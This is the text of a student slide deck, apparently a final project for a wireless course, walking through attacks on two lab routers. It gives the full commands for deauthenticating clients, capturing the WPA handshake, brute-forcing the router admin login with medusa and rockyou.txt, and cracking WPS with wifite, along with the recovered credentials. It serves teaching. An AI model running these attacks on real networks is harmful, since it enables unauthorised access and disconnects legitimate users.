Slide 1
Wireless and Mobile Final Project

Slide 2

Cybernet01 Router Hack
First thing I did was run the command “sudo airmon-ng check kill” to stop any processes that might interfere with our kali tools.
Next, I ran the command “sudo airmon-ng start wlan0” to put the Wi-fi adapter into monitor mode.
The command “iw dev” confirms that the adapter is in monitor mode.

Slide 3

Cybernet01 Router Hack
Then I run the command “sudo airodump-ng wlan0” to show all detected access points within range, this is where we get the BSSID for the cybernet01 router, what channel it is using, and the strength of the signal.

Slide 4

Cybernet01 Router hack
The command “sudo airodump-ng –w captures –-bssid 00:22:6B:64:2D:9D wlan0” lets me capture the frames and write them to a file that we can analyze with wireshark.

Slide 5

Cybernet01 Router Hack
Next, I run “sudo aireplay-ng –-deauth 0 –a 00:22:6B:64:2D:9D wlan0” Which will force clients connected to the router to disconnect, and when they attempt to connect again, we can capture the WPA handshake.

Slide 6

Cybernet01 Router Hack
To obtain the router credentials, we will use medusa.
Once we obtain the Wi-Fi password for Cybernet01, we can use it to connect to the network.
After that, I run the command “ip route” to obtain the router’s IP address which is 192.168.1.1
Then we run “sudo medusa –h 192.168.1.1 –u admin
-P /usr/share/wordlists/rockyou.txt –M http”
The –h attribute specifies the IP address, -u is the username we want to use, -P is the password, -M is the module.
/usr/share/wordlists/rockyou.txt is a file containing millions of passwords that we can use to get into the router.

Slide 7

Here we see that Medusa successfully obtained the password after 19,818 attempts. The username is admin and the password is admin.

Slide 9

Cybernet02 Router Hack
To obtain the password for Cybernet02, I used Wifite with the command “sudo wifite”
“sudo wifite” will detect all routers and access points within range, when it finds targets, we can select which targets to attack by entering the corresponding number from the list. In this case we are attacking cybernet02, which is number 1.
Wifite will automatically run attacks against Cybernet01, this attack was successful, and we obtained the WPS pin(89950358) as well as the password for the Wi-Fi connection (a much better password!).

